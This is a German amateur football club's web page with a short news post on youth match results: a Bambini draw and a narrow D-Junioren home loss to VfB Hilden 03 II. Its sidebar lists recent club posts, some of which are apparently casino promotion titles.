data-level='3'><span class="menu-item-text"><span class="menu-text">D 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9154 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321 depth-2"><a href='https://www.vflbenrath06.de/d-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9184 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11330 depth-2"><a href='https://www.vflbenrath06.de/e-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11333 depth-2"><a href='https://www.vflbenrath06.de/e-5-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 5 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/bambini' data-level='3'><span class="menu-item-text"><span class="menu-text">G 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10300 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/kindergarten-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">Kindergarten</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10290 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Damen und Mädchen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728 first depth-2"><a href='https://www.vflbenrath06.de/damen' data-level='3'><span class="menu-item-text"><span class="menu-text">Damenmannschaft</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897 depth-2"><a href='https://www.vflbenrath06.de/e-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">E – Juniorinnen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-5-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">F  – Juniorinnen</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 depth-0"><a href='https://www.vflbenrath-schwimmen.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Schwimmer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395 depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Futsal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 last depth-0"><a href='https://www.vflbenrath06.de/kontakt' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4995" class="single-postlike post-4995 post type-post status-publish format-standard has-post-thumbnail category-aktuelles category-jugendabteilung category-43 category-80 description-off">

	<div class="post-thumbnail"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047-639x426.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047-639x426.jpg 639w, https://www.vflbenrath06.de/wp-content/uploads/2017/12/2017-11-18-PHOTO-00000047-640x426.jpg 640w" style="--ratio: 639 / 426" sizes="(max-width: 639px) 100vw, 639px" width="639" height="426"  title="2017-11-18-PHOTO-00000047" alt="" /></div><div class="entry-content"><h3>D-Junioren verlieren</h3>
<p>Unsere Bambinis spielten erneut Unentschieden. Im Heimspiel gegen den SC Unterbach spielten sie 2:2. Beide Mannschaften erzielten ihre Tore bereits in der ersten Halbzeit. War es zu warm, dass die jüngsten Kicker das Toreschießen in der 2. Halbzeit eingestellt haben?</p>
<p>Gut gespielt und doch verloren.</p>
<p>Unsere D-Junioren mussten sich dem Tabellenführer VfB Hilden 03 II knapp mit 1:2 geschlagen geben.Über 40 Zuschauer sahen ein spannendes und über weite Strecken ausgeglichenes Spiel. Die 1:0 der Führung der Gäste glichen unsere D-Junioren noch vor dem Halbzeitpfiff aus. In der 49. Minute gelang der D-2 des VfB Hilden 03 der 2:1 Siegtreffer. Damit bleiben sie weiter an der Tabellenspitze.</p>
<p>Durch die 2. Niederlage in Folge, rutschten unsere D-Junioren auf den 6. Tabellenplatz ab.</p>
<span class="cp-load-after-post"></span></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Teilen auf</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vflbenrath06.de%2Fd-junioren-verlieren&#038;t=D-Junioren+verlieren" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.vflbenrath06.de%2Fd-junioren-verlieren&#038;text=D-Junioren+verlieren" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=D-Junioren%20verlieren%20-%20https%3A%2F%2Fwww.vflbenrath06.de%2Fd-junioren-verlieren" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.vflbenrath06.de%2Fd-junioren-verlieren&#038;title=D-Junioren%20verlieren&#038;summary=&#038;source=VfL%20Benrath%2006%20e.V." title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>

</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.vflbenrath06.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ihre E-Mail-Adresse wird nicht veröffentlicht.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Kommentar</label><textarea id="comment" placeholder="Kommentar" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name &#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">E-Mail &#42;</label><input id="email" name="email" type="text" placeholder="E-Mail&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Beitragskommentare</span></a><input type='hidden' name='comment_post_ID' value='4995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7de1ca2b8f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget dt-sticky-sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Neuigkeiten</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.vflbenrath06.de/spielauswahl-und-beliebte-spiele-im-888starz-casino-entdecken-ein-umfassender-leitfaden"  style="width:80px; height: 50px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/spielauswahl-und-beliebte-spiele-im-888starz-casino-entdecken-ein-umfassender-leitfaden">Spielauswahl und beliebte Spiele im 888starz Casino entdecken: Ein umfassender Leitfaden</a><br /><time datetime="2025-12-11T19:10:23+01:00">11. Dezember 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.vflbenrath06.de/ein-vollstandiger-leitfaden-zu-den-zahlungsmethoden-im-stelario-casino-entdecken-sie-noch-heute-ihre-moglichkeiten"  style="width:80px; height: 50px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/ein-vollstandiger-leitfaden-zu-den-zahlungsmethoden-im-stelario-casino-entdecken-sie-noch-heute-ihre-moglichkeiten">Ein vollständiger Leitfaden zu den Zahlungsmethoden im Stelario Casino – Entdecken Sie noch heute Ihre Möglichkeiten!</a><br /><time datetime="2025-12-11T18:45:20+01:00">11. Dezember 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.vflbenrath06.de/test-article-598483"  style="width:80px; height: 50px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/test-article-598483">hello world</a><br /><time datetime="2025-12-11T18:43:54+01:00">11. Dezember 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025">Einladung zur außerordentlichen Mitgliederversammlung des VfL Benrath 06 e.V. 2025</a><br /><time datetime="2025-10-13T10:30:10+02:00">13. Oktober 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2017/10/Foto-3-1024x768-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2017/10/Foto-3-1024x768-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2017/10/Foto-3-1024x768-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ausserordentlichen-mitgliederversammlung">Einladung zur außerordentlichen Mitgliederversammlung &#8211; Senioren</a><br /><time datetime="2025-10-06T10:21:24+02:00">6. Oktober 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/vorstand-gewaehlt-jhv-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/VFL-JHV-e1746004355403-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/vorstand-gewaehlt-jhv-2025">Vorstand gewählt &#8211; JHV 2025</a><br /><time datetime="2025-04-29T11:08:33+02:00">29. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/abteilungsversammlung-der-fussball-seniorenabteilung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/vfl-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/vfl-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/vfl-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/abteilungsversammlung-der-fussball-seniorenabteilung">Abteilungsversammlung der Fußball-Seniorenabteilung</a><br /><time datetime="2025-04-24T16:37:36+02:00">24. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/herzlich-willkommen-zur-niederrhein-trophy-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2025/04/b2f0fb028fcd27c2f49db085c3562e32-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2025/04/b2f0fb028fcd27c2f49db085c3562e32-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2025/04/b2f0fb028fcd27c2f49db085c3562e32-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/herzlich-willkommen-zur-niederrhein-trophy-2025">Herzlich willkommen zur Niederrhein-Trophy 2025!</a><br /><time datetime="2025-04-18T10:53:09+02:00">18. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-des-vfl-benrath-06-e-v-2025">Einladung zur ordentlichen Mitgliederversammlung des VfL Benrath 06 e.V. 2025</a><br /><time datetime="2025-04-08T15:38:00+02:00">8. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-der-fussball-seniorenabteilung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-30-17-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-30-17-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-30-17-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/einladung-zur-ordentlichen-mitgliederversammlung-der-fussball-seniorenabteilung">Einladung zur ordentlichen Mitgliederversammlung der Fußball- Seniorenabteilung</a><br /><time datetime="2025-04-07T15:34:00+02:00">7. April 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/mitgliederversammlung" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/mitgliederversammlung">Mitgliederversammlung</a><br /><time datetime="2024-04-09T11:08:47+02:00">9. April 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover" href="https://www.vflbenrath06.de/senioren-mitgliederversammlung-2024" aria-label="Post image"><img class="preload-me aspect" src="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg" srcset="https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-80x50.jpg 80w, https://www.vflbenrath06.de/wp-content/uploads/2021/10/Foto-05.10.21-14-32-12-scaled-160x100.jpg 160w" style="--ratio: 80 / 50" sizes="(max-width: 80px) 100vw, 80px" width="80" height="50"  alt="" /></a></div><div class="post-content"><a href="https://www.vflbenrath06.de/senioren-mitgliederversammlung-2024">Senioren Mitgliederversammlung 2024</a><br /><time datetime="2024-04-07T11:03:00+02:00">7. April 2024</time></div></article></li></ul></section><section id="archives-3" class="widget widget_archive"><div class="widget-title">Neuigkeiten Archiv</div>		<label class="screen-reader-text" for="archives-dropdown-3">Neuigkeiten Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.vflbenrath06.de/2025/12'> Dezember 2025 </option>
	<option value='https://www.vflbenrath06.de/2025/10'> Oktober 2025 </option>
	<option value='https://www.vflbenrath06.de/2025/04'> April 2025 </option>
	<option value='https://www.vflbenrath06.de/2024/04'> April 2024 </option>
	<option value='https://www.vflbenrath06.de/2023/12'> Dezember 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/10'> Oktober 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/09'> September 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/08'> August 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/04'> April 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/03'> März 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/02'> Februar 2023 </option>
	<option value='https://www.vflbenrath06.de/2023/01'> Januar 2023 </option>
	<option value='https://www.vflbenrath06.de/2022/12'> Dezember 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/11'> November 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/10'> Oktober 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/09'> September 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/08'> August 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/06'> Juni 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/05'> Mai 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/04'> April 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/03'> März 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/02'> Februar 2022 </option>
	<option value='https://www.vflbenrath06.de/2022/01'> Januar 2022 </option>
	<option value='https://www.vflbenrath06.de/2021/12'> Dezember 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/11'> November 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/10'> Oktober 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/09'> September 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/08'> August 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/07'> Juli 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/06'> Juni 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/05'> Mai 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/04'> April 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/03'> März 2021 </option>
	<option value='https://www.vflbenrath06.de/2021/02'> Februar 2021 </option>
	<option value='https://www.vflbenrath06.de/2020/12'> Dezember 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/11'> November 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/10'> Oktober 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/09'> September 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/08'> August 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/07'> Juli 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/06'> Juni 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/05'> Mai 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/04'> April 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/03'> März 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/02'> Februar 2020 </option>
	<option value='https://www.vflbenrath06.de/2020/01'> Januar 2020 </option>
	<option value='https://www.vflbenrath06.de/2019/12'> Dezember 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/11'> November 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/10'> Oktober 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/09'> September 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/08'> August 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/07'> Juli 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/06'> Juni 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/05'> Mai 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/04'> April 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/03'> März 2019 </option>
	<option value='https://www.vflbenrath06.de/2019/02'> Februar 2019 </option>
	<option value='https://www.vflbenrath06.de/2018/12'> Dezember 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/11'> November 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/10'> Oktober 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/09'> September 2018 </option>
